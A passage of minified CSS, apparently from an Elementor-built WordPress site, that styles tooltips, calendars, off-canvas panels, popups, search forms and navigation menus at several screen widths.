p:last-child{margin:0}.ee-tooltip{position:absolute;z-index:999;padding:12px;background-color:#000;color:#fff}.ee-tooltip:after{content:'';position:absolute;width:0;height:0;left:50%;bottom:-10px;margin-left:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #000}.ee-tooltip.to--bottom:after{top:-10px;bottom:auto;border-top:0;border-bottom:10px solid #000}.ee-tooltip.to--bottom.at--left:after{border-left-color:#000}.ee-tooltip.to--bottom.at--right:after{border-right-color:#000}.ee-tooltip.to--left:after{right:-10px;left:auto;bottom:auto;top:50%;margin:-10px 0 0;border-right:0 solid transparent;border-left:10px solid #000;border-bottom:10px solid transparent;border-top:10px solid transparent}.ee-tooltip.to--left.at--top:after{border-top-color:#000}.ee-tooltip.to--left.at--bottom:after{border-bottom-color:#000}.ee-tooltip.to--right:after{left:-10px;right:auto;bottom:auto;top:50%;margin:-10px 0 0;border-left:0 solid transparent;border-right:10px solid #000;border-bottom:10px solid transparent;border-top:10px solid transparent}.ee-tooltip.to--right.at--top:after{border-top-color:#000}.ee-tooltip.to--right.at--bottom:after{border-bottom-color:#000}.ee-tooltip.to--top:after{bottom:-10px;top:auto;border-bottom:0;border-top-color:#000}.ee-tooltip.to--top.at--left:after{border-left-color:#000}.ee-tooltip.to--top.at--right:after{border-right-color:#000}.ee-tooltip.at--top:after{bottom:auto;top:0}.ee-tooltip.at--bottom:after{top:auto;bottom:0}.ee-tooltip.at--left:after{left:0}.ee-tooltip.at--right:after{right:0;left:auto}.ee-tooltip.at--bottom:after,.ee-tooltip.at--left:after,.ee-tooltip.at--right:after,.ee-tooltip.at--top:after{margin:0;border:10px solid transparent}.ee-arrow{cursor:pointer}.ee-arrow{z-index:1;display:-ms-inline-flexbox;display:inline-flex;border-radius:100%;background-color:#fff;color:#000;padding:1em;margin:24px;font-size:24px}.ee-image-comparison{position:relative;width:100%;font-size:1rem}.ee-image-comparison img{display:block;max-width:100%;width:100%}.ee-offcanvas--open .ee-offcanvas__overlay,.ee-offcanvas--opening .ee-offcanvas__overlay{visibility:visible;opacity:1}.ee-calendar a{cursor:default}.ee-calendar__table,[canvas=container],[off-canvas],body,html{box-sizing:border-box}.ee-circle-progress{position:relative;display:inline-block}.ee-circle-progress canvas{display:block;max-width:100%;height:auto!important;margin:0 auto}.ee-circle-progress__value{cursor:default;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;font-size:30px;font-weight:700}.ee-circle-progress__value>.suffix{text-align:left;font-size:.5em;margin-left:.2em}.ee-heading__long-shadow>*{display:block}.ee-heading{transform:translate(0,0);z-index:0}.ee-heading__long-shadow{color:transparent;z-index:-2}.ee-calendar__controls__button,.ee-calendar__day a,.ee-calendar__day--event{color:#fff}.ee-timeline{position:relative;display:inline-block;width:100%;max-width:100%;margin:0 auto}.ee-calendar__month{display:-ms-flexbox;display:flex}.ee-calendar a[href]{cursor:pointer}.ee-calendar-event{display:none}.ee-calendar{display:inline-block;background:#f7f7f7}.ee-calendar__table{margin:0;padding:0;height:100%!important;table-layout:fixed;box-shadow:none}.ee-calendar__cell__content,.ee-calendar__day__event__name,.ee-calendar__day__event__name:before,.ee-calendar__day__header,.ee-calendar__day__header:before{padding:6px 12px}.ee-calendar__table td{padding:0!important;margin:0!important;border:0!important;height:100%}.ee-calendar__table tr{background:0 0!important;margin:0!important}.ee-calendar__events__list{overflow-y:auto}.ee-calendar__events,.ee-calendar__table{text-align:left;transition:transform .3s ease-in-out}.ee-calendar__cell{border-style:solid}.ee-calendar__day{height:100%;display:table-cell}.ee-calendar__day a{display:block}.ee-calendar__day__content,.ee-calendar__day__wrapper{height:100%}.ee-calendar__day__wrapper{position:relative}.ee-calendar__day__events{text-align:left}.ee-calendar__day--event .ee-calendar__day__content:hover{z-index:1}body.ee-offcanvas [off-canvas*=push],body.ee-offcanvas [off-canvas]{z-index:999}.ee-calendar__day--event .ee-calendar__day__wrapper:hover{box-shadow:0 10px 30px rgba(0,0,0,.2)}.ee-calendar__day--today .ee-calendar__day__wrapper{background:#5bc0de}.ee-calendar__day--adjacent .ee-calendar__day__content{opacity:.5}.ee-calendar__day--event .ee-calendar__day__wrapper{background:#0275d8}.ee-calendar__controls{padding:12px;display:-ms-flexbox;display:flex;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-align:center;align-items:center}.ee-table,.ee-table__cell{padding:0}.ee-calendar__controls__button{margin:0;cursor:pointer;background:#0275d8;font-size:12px}.ee-calendar__controls__month{-ms-flex-positive:1;flex-grow:1;text-align:center}.ee-mfp-popup .mfp-figure,body.ee-offcanvas--closing .ee-offcanvas__container,body.ee-offcanvas--opening .ee-offcanvas__container{overflow:hidden}.ee-table,.ee-table__cell{text-align:left}.ee-table{width:100%;height:auto;margin:0;border:none;border-spacing:0;border-color:inherit;vertical-align:inherit;font-weight:inherit;-webkit-border-horizontal-spacing:0;-webkit-border-vertical-spacing:0;cursor:default}.ee-table__cell{vertical-align:middle}.ee-offcanvas__header__close i{display:block}html.ee-offcanvas-scroll-fix-overflow body.ee-offcanvas--open,html.ee-offcanvas-scroll-fix-overflow body.ee-offcanvas--opening{overflow-y:scroll}html.ee-offcanvas--closing,html.ee-offcanvas--open,html.ee-offcanvas--opening{width:100%;height:100%;overflow:hidden}body.ee-offcanvas{margin:0}body.ee-offcanvas--closing,body.ee-offcanvas--open,body.ee-offcanvas--opening{height:100%;overflow:hidden}body.ee-offcanvas--open.ee-offcanvas--scroll .ee-offcanvas__container{overflow:scroll}body.ee-offcanvas [off-canvas*=shift]{z-index:996}body.ee-offcanvas [off-canvas*=overlay]{z-index:9999}body .ee-offcanvas__container{height:100%;z-index:997;overflow:hidden}.ee-offcanvas__overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:998;background:#000;opacity:0;visibility:hidden;transition:opacity .3s linear}.ee-offcanvas--closing .ee-offcanvas__overlay{opacity:0;visibility:visible}.ee-offcanvas--closed .ee-offcanvas__overlay{opacity:0;visibility:hidden}.ee-offcanvas__content{display:none;padding:24px}.ee-offcanvas__header__close{display:none;font-size:30px;cursor:pointer}.ee-popup__content{position:relative}.ee-slide-menu__menu{transition:transform .3s ease-in-out}.ee-popup__trigger{display:inline-block}.ee-popup__content :last-child{margin-bottom:0}.ee-popup__trigger:empty{height:0;display:inline}.ee-popup__content{overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background-color:#fff;max-width:100%;margin:2em auto}.ee-popup__footer__button{cursor:pointer;display:inline-block}.ee-popup__content__body{padding:20px}.ee-mfp-popup .mfp-figure:after{content:none}.ee-mfp-popup .mfp-close{line-height:1;width:2em;height:2em;font-size:1.5em}.ee-mfp-popup .mfp-close:before{display:block;font-size:.8em;font-family:eicons}.ee-mfp-popup .mfp-close:active{top:0}.ee-inline-svg{vertical-align:top}.ee-mfp-popup--no-overlay .mfp-close{color:#000}.ee-google-map__pin{display:none}.ee-audio-player{width:100%;overflow:visible}.ee-google-map{width:100%;height:400px}.ee-google-map__navigation{position:absolute;z-index:1;margin:24px;max-height:calc(100% - 48px);background-color:#0275d8;overflow-y:auto}.ee-google-map__navigation__item{width:100%;margin-bottom:0}.ee-inline-svg{font-size:0;display:inline-block}.ee-inline-svg>svg{display:block;margin:0 auto;font-size:1rem;min-width:20px}.ee-switcher__media-wrapper{min-width:50%;width:auto}[canvas]{z-index:1}.ee-switcher__titles{position:relative}.ee-search-form{display:inline-block;position:relative;max-width:100%;text-align:left;font-size:16px}.ee-search-form__submit[type=submit]{transition:background .2s linear;padding:0;color:#fff}.ee-search-form .ee-search-form__container .ee-form__field__control{border-radius:0}.ee-sticky-parent.elementor-widget-wrap{height:100%}.elementor-editor-active .ee-sticky.elementor-widget,.elementor-portfolio-item>a.elementor-post__thumbnail__link:hover{transition:none!important}.ee-sticky.elementor-section{-ms-flex-item-align:start;align-self:flex-start}[canvas=container]{position:relative;-webkit-overflow-scrolling:touch}[canvas=container]:after,[canvas=container]:before{clear:both;content:'';display:table}[off-canvas]{display:none;position:fixed;overflow:hidden;overflow-y:auto;background-color:#fff;-webkit-overflow-scrolling:touch}[off-canvas*=top]{width:100%;height:255px;top:0}[off-canvas*=right]{height:100%;top:0;right:0}[off-canvas*=bottom]{width:100%;height:255px;bottom:0}[off-canvas*=left]{height:100%;top:0;left:0}[off-canvas],body.ee-offcanvas--closing [canvas],body.ee-offcanvas--open [canvas],body.ee-offcanvas--opening [canvas]{transform:translate(0,0);transition:transform .3s;-webkit-backface-visibility:hidden}[off-canvas*=shift][off-canvas*=top]{transform:translate(0,50%)}[off-canvas*=shift][off-canvas*=right]{transform:translate(-50%,0)}[off-canvas*=shift][off-canvas*=bottom]{transform:translate(0,-50%)}[off-canvas*=shift][off-canvas*=left]{transform:translate(50%,0)}@media (max-width:1024px){.ee-switcher__titles{text-align:center}}@media print{[canvas],body.ee-offcanvas--closing [canvas],body.ee-offcanvas--open [canvas],body.ee-offcanvas--opening [canvas]{transform:translate(0,0)!important}[off-canvas]{display:none!important}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.e-loop-item *{word-break:break-word}.elementor-widget-loop-grid{scroll-margin-top:var(--auto-scroll-offset,initial)}.elementor-widget-loop-grid .elementor-grid{grid-column-gap:var(--grid-column-gap,30px);grid-row-gap:var(--grid-row-gap,30px)}.elementor-widget-loop-grid.e-loading-overlay{animation:1s infinite alternate loadingOpacityAnimation}.elementor-loop-container:not(.elementor-posts-masonry){align-items:stretch}@keyframes loadingOpacityAnimation{0%,to{opacity:1}50%{opacity:.6}}.elementor-4144 .elementor-element.elementor-element-14874c49>.elementor-container{max-width:305px;min-height:410px}.elementor-4144 .elementor-element.elementor-element-14874c49{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-4144 .elementor-element.elementor-element-14874c49>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4144 .elementor-element.elementor-element-cc73562:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-4144 .elementor-element.elementor-element-cc73562>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-bc-flex-widget .elementor-4144 .elementor-element.elementor-element-cc73562.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-4144 .elementor-element.elementor-element-cc73562.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-4144 .elementor-element.elementor-element-cc73562.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-4144 .elementor-element.elementor-element-cc73562>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-4144 .elementor-element.elementor-element-cc73562>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 8px}.elementor-4144 .elementor-element.elementor-element-cc73562>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4144 .elementor-element.elementor-element-6b4004d8>.elementor-widget-container{margin:6px 0 0;padding:0 0 10px}.elementor-4144 .elementor-element.elementor-element-6b4004d8{text-align:center}.elementor-4144 .elementor-element.elementor-element-6b4004d8 .elementor-heading-title{font-family:Oxanium,Sans-serif;font-size:18px;font-weight:600;color:#757575}.elementor-4144 .elementor-element.elementor-element-c8ad1cd{--grid-columns:1;--grid-row-gap:10px;--grid-column-gap:0px}@media(min-width:641px){.elementor-4144 .elementor-element.elementor-element-cc73562{width:100%}}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-be13fd8-font-size:20px;--e-global-typography-483dac9-font-size:30px;--e-global-typography-483dac9-line-height:1em;--e-global-typography-d6f4d9a-font-size:28px;--e-global-typography-d6f4d9a-line-height:1em}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}.elementor-4144 .elementor-element.elementor-element-c8ad1cd{--grid-columns:2}}@media(max-width:640px){.elementor-kit-8{--e-global-typography-be13fd8-font-size:18px;--e-global-typography-483dac9-font-size:24px;--e-global-typography-483dac9-line-height:1em;--e-global-typography-d6f4d9a-font-size:26px;--e-global-typography-d6f4d9a-line-height:1em}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}.elementor-4144 .elementor-element.elementor-element-c8ad1cd{--grid-columns:1}}a,a:active,a:focus{outline:0}body{overflow-y:scroll}#content{margin-top:115px!important}.elementor-34 .elementor-element.elementor-element-698db83:not(.elementor-motion-effects-element-type-background),.elementor-34 .elementor-element.elementor-element-698db83>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000;background-image:url("https://web-mind.rs/wp-content/uploads/2022/10/header-bgnd-desk.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-34 .elementor-element.elementor-element-698db83>.elementor-container{max-width:1200px;min-height:80px}.elementor-34 .elementor-element.elementor-element-698db83{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0;z-index:22}.elementor-34 .elementor-element.elementor-element-698db83>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-34 .elementor-element.elementor-element-3b5fdc2>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-34 .elementor-element.elementor-element-3b5fdc2>.elementor-element-populated{margin:15px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-34 .elementor-element.elementor-element-dd5caa1{width:auto;max-width:auto}.elementor-34 .elementor-element.elementor-element-dd5caa1>.elementor-widget-container{background-color:#4747475E;margin:0;padding:0}.elementor-34 .elementor-element.elementor-element-dd5caa1 .elementor-icon-wrapper{text-align:center}.elementor-34 .elementor-element.elementor-element-dd5caa1.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-7eaafcd)}.elementor-34 .elementor-element.elementor-element-dd5caa1.elementor-view-default .elementor-icon,.elementor-34 .elementor-element.elementor-element-dd5caa1.elementor-view-framed .elementor-icon{color:var(--e-global-color-7eaafcd);border-color:var(--e-global-color-7eaafcd)}.elementor-34 .elementor-element.elementor-element-dd5caa1.elementor-view-default .elementor-icon svg,.elementor-34 .elementor-element.elementor-element-dd5caa1.elementor-view-framed .elementor-icon{fill:var(--e-global-color-7eaafcd)}.elementor-34 .elementor-element.elementor-element-dd5caa1 .elementor-icon{font-size:41px}.elementor-34 .elementor-element.elementor-element-dd5caa1 .elementor-icon svg{height:41px}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-34 .elementor-element.elementor-element-ea373ab{width:auto;max-width:auto;bottom:10px}.elementor-34 .elementor-element.elementor-element-ea373ab>.elementor-widget-container{margin:0;padding:0}.elementor-34 .elementor-element.elementor-element-ea373ab.elementor-element{--align-self:center}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-ea373ab{right:60px}body.rtl .elementor-34 .elementor-element.elementor-element-ea373ab{left:60px}.elementor-34 .elementor-element.elementor-element-ea373ab .elementor-heading-title{font-family:AAA-OXANIUM,Sans-serif;font-size:15px;font-weight:600;color:#aaa}.elementor-34 .elementor-element.elementor-element-30be81f{width:auto;max-width:auto;z-index:30}.elementor-34 .elementor-element.elementor-element-30be81f>.elementor-widget-container{margin:0;padding:0}.elementor-34 .elementor-element.elementor-element-30be81f img{width:100%;max-width:100%;height:50px;object-fit:contain;object-position:center center}.elementor-34 .elementor-element.elementor-element-781176f{width:auto;max-width:auto;bottom:-14px}.elementor-34 .elementor-element.elementor-element-781176f>.elementor-widget-container{margin:0;padding:0 0 20px}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-781176f{right:6px}body.rtl .elementor-34 .elementor-element.elementor-element-781176f{left:6px}.elementor-34 .elementor-element.elementor-element-781176f .elementor-widget-container{text-align:right}.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field__control--text{min-height:30px}.elementor-34 .elementor-element.elementor-element-781176f .ee-search-form .ee-search-form__submit.ee-search-form__control--icon{min-width:30px}.elementor-34 .elementor-element.elementor-element-781176f .ee-search-form.ee-search-form-skin--expand .ee-search-form__submit{min-width:30px}.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field--check label i,.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field__control--text{border-style:solid;border-width:4px}.elementor-34 .elementor-element.elementor-element-781176f .ee-search-form__filters{margin-right:-24px;margin-bottom:-24px}.elementor-34 .elementor-element.elementor-element-781176f .ee-search-form__filters__category{padding-right:24px;margin-bottom:24px}.elementor-34 .elementor-element.elementor-element-781176f .ee-search-form.ee--active .ee-search-form__container{width:300px}.elementor-34 .elementor-element.elementor-element-781176f .ee-search-form__submit{background-color:var(--e-global-color-7eaafcd);border-color:var(--e-global-color-7eaafcd)}.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field__control.ee-search-form__input{color:#5d5d5d;background-color:#fff;border-color:#fff}.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field__control.ee-search-form__input::-webkit-input-placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field__control.ee-search-form__input:-moz-placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field__control.ee-search-form__input::-moz-placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field__control.ee-search-form__input:-ms-input-placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-781176f .ee-form__field__control.ee-search-form__input::placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-81cc925{--grid-template-columns:repeat(0, auto);width:initial;max-width:initial;bottom:5px;z-index:10;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-34 .elementor-element.elementor-element-81cc925 .elementor-widget-container{text-align:center}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-81cc925{right:0}body.rtl .elementor-34 .elementor-element.elementor-element-81cc925{left:0}.elementor-34 .elementor-element.elementor-element-81cc925 .elementor-social-icon{background-color:#fffFFF00;--icon-padding:0.4em}.elementor-34 .elementor-element.elementor-element-7f3bc21{width:auto;max-width:auto;bottom:-62px}.elementor-34 .elementor-element.elementor-element-7f3bc21>.elementor-widget-container{margin:0;padding:0 0 20px}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-7f3bc21{right:6px}body.rtl .elementor-34 .elementor-element.elementor-element-7f3bc21{left:6px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .elementor-widget-container{text-align:right}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control--text{min-height:30px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-search-form .ee-search-form__submit.ee-search-form__control--icon{min-width:30px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-search-form.ee-search-form-skin--expand .ee-search-form__submit{min-width:30px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field--check label i,.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control--text{border-style:solid;border-width:4px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-search-form__filters{margin-right:-24px;margin-bottom:-24px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-search-form__filters__category{padding-right:24px;margin-bottom:24px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-search-form.ee--active .ee-search-form__container{width:300px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-search-form__submit{background-color:#8b42c2;border-color:#8b42c2}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control.ee-search-form__input{color:#5d5d5d;background-color:#fff;border-color:#fff}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control.ee-search-form__input::-webkit-input-placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control.ee-search-form__input:-moz-placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control.ee-search-form__input::-moz-placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control.ee-search-form__input:-ms-input-placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control.ee-search-form__input::placeholder{color:#353535}.elementor-34 .elementor-element.elementor-element-f0f7f6a:not(.elementor-motion-effects-element-type-background),.elementor-34 .elementor-element.elementor-element-f0f7f6a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg,#0014cd 0%,var(--e-global-color-beaca6e) 100%)}.elementor-34 .elementor-element.elementor-element-f0f7f6a>.elementor-container{max-width:1200px;min-height:50px}.elementor-34 .elementor-element.elementor-element-f0f7f6a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:20}.elementor-34 .elementor-element.elementor-element-f0f7f6a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-34 .elementor-element.elementor-element-a7a1351{width:100%;max-width:100%}.elementor-34 .elementor-element.elementor-element-a7a1351>.elementor-widget-container{margin:0;padding:0}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-menu-toggle{margin-right:auto}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu .elementor-item{font-family:AAA-OXANIUM,Sans-serif;font-size:17px;font-weight:700;letter-spacing:.5px}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:16px;padding-bottom:16px}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--main .elementor-item:focus,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--main .elementor-item:hover{color:#fff;fill:#FFFFFF}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fff}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-menu-toggle,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown{background-color:#242424;border-radius:0 0 0 0}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-menu-toggle:hover,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a.highlighted,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a.highlighted,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a:hover{background-color:#fffFFF00}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown .elementor-item,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:AAA-OXANIUM,Sans-serif;font-size:15px;font-weight:500;letter-spacing:1.2px}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown a{padding-left:11px;padding-right:11px}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#393939;border-bottom-width:1px}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px!important}.elementor-34 .elementor-element.elementor-element-a7a1351 div.elementor-menu-toggle{color:#fff}.elementor-34 .elementor-element.elementor-element-a7a1351 div.elementor-menu-toggle svg{fill:#FFFFFF}@media(max-width:1024px){.elementor-34 .elementor-element.elementor-element-698db83:not(.elementor-motion-effects-element-type-background),.elementor-34 .elementor-element.elementor-element-698db83>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://web-mind.rs/wp-content/uploads/2022/10/header-bgnd-tab.jpg")}.elementor-34 .elementor-element.elementor-element-698db83{margin-top:0;margin-bottom:0;padding:0;z-index:22}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-34 .elementor-element.elementor-element-3b5fdc2>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-34 .elementor-element.elementor-element-3b5fdc2>.elementor-element-populated{margin:15px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-34 .elementor-element.elementor-element-ea373ab>.elementor-widget-container{margin:0;padding:0}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-ea373ab{right:10px}body.rtl .elementor-34 .elementor-element.elementor-element-ea373ab{left:10px}.elementor-34 .elementor-element.elementor-element-ea373ab .elementor-heading-title{font-size:14px}.elementor-34 .elementor-element.elementor-element-30be81f{width:initial;max-width:initial;text-align:center}.elementor-34 .elementor-element.elementor-element-30be81f>.elementor-widget-container{margin:0;padding:0}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-7f3bc21{right:6px}body.rtl .elementor-34 .elementor-element.elementor-element-7f3bc21{left:6px}.elementor-34 .elementor-element.elementor-element-7f3bc21{bottom:-62px;z-index:50}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-form__field__control--text{min-height:34px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-search-form .ee-search-form__submit.ee-search-form__control--icon{min-width:34px}.elementor-34 .elementor-element.elementor-element-7f3bc21 .ee-search-form.ee-search-form-skin--expand .ee-search-form__submit{min-width:34px}.elementor-34 .elementor-element.elementor-element-f0f7f6a{z-index:20}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-bb78f27.elementor-column .elementor-widget-wrap{align-items:center}.elementor-34 .elementor-element.elementor-element-bb78f27.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-34 .elementor-element.elementor-element-bb78f27.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-34 .elementor-element.elementor-element-bb78f27>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-34 .elementor-element.elementor-element-bb78f27>.elementor-element-populated{margin:0 0 0 13px;--e-column-margin-right:0px;--e-column-margin-left:13px}.elementor-34 .elementor-element.elementor-element-a7a1351>.elementor-widget-container{margin:0 0 0 8px;padding:0 15px 0 0}.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-34 .elementor-element.elementor-element-a7a1351 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px!important}}@media(max-width:640px){.elementor-34 .elementor-element.elementor-element-698db83:not(.elementor-motion-effects-element-type-background),.elementor-34 .elementor-element.elementor-element-698db83>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://web-mind.rs/wp-content/uploads/2022/10/header-bgnd-mobile.jpg")}.elementor-34 .elementor-element.elementor-element-698db83>.elementor-container{min-height:80px}.elementor-34 .elementor-element.elementor-element-698db83{margin-top:0;margin-bottom:0;z-index:22}.elementor-34 .elementor-element.elementor-element-3b5fdc2{width:100%}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-34 .elementor-element.elementor-element-3b5fdc2.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-34 